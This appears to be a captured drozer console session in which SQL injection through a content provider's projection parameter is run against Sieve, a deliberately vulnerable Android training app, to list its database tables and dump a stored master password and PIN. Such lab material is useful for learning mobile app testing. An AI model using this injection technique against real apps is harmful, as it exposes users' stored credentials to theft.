 Select Command Prompt - drozer  console connect
..nemesisandprotectorandroidsn:.
.emesisandprotectorandroidsnemes..
..isandp,..,rotectorandro,..,idsnem.
.isisandp..rotectorandroid..snemisis.
,andprotectorandroidsnemisisandprotec.
.torandroidsnemesisandprotectorandroid.
.snemisisandprotectorandroidsnemesisan:
.dprotectorandroidsnemesisandprotector.
drozer Console (v2.3.4)
dz>  run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "'"
unrecognized token: "' FROM Passwords" (code 1): , while compiling: SELECT ' FROM Passwords
dz>  run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --selection "'"
unrecognized token: "')" (code 1): , while compiling: SELECT * FROM Passwords WHERE (')
dz>  run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "* FROM SQLITE_MAS
TER WHERE type='table';--"
| type  | name             | tbl_name         | rootpage | sql
|
| table | android_metadata | android_metadata | 3        | CREATE TABLE android_metadata (locale TEXT)
|
| table | Passwords        | Passwords        | 4        | CREATE TABLE Passwords (_id INTEGER PRIMARY KEY,service TEXT,
username TEXT,password BLOB,email ) |
| table | Key              | Key              | 5        | CREATE TABLE Key (Password TEXT PRIMARY KEY,pin TEXT )
|
dz>  run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "* FROM Key;--"
| Password          | pin  |
| insecure123456789 | 1234 |
dz>